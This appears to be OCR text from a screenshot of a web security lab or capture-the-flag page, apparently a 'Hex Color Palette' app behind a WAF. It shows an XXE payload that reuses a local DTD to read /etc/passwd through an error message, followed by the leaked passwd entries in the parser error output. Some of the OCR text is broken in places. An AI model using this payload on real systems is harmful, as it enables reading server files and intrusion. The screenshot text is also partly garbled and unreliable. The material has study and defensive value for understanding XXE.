 INFO
INPUTS
INSPECT
INPUT
<!DOCTYPE colors [
<!ENTITY % local_dtd SYSTEM
"file:///tmp/xml/config.dtd">
<!ENTITY % config_hex '
<!ENTITY &#x25; flag SYSTEM
"file://etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY
&#x26;#x25; error SYSTEM
&#x27;file:///aaa/&#x25;flag;&#x27;>">&#x25;e
val;'>
%local_dtd;
]>
SUBMIT
WAF
input
<!DOCTYPE colors [ <!ENTITY % local_dtd SYSTEM "file:///t
Url Encode
%3C!DOCTYPE%20colors%20%5B%0A%20%20%20%20%3C!ENTITY%2
outpu
UT
CODE
RESULT
HTML
Extracted Color Palette
Hex Color Palette
Dashboard
Settings
Help
FullStack HTML Dev
daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin node:x:1000:1000::/home/node:/bin/sh , line 3, column 84 (<string>,
line 3)
No colors detected.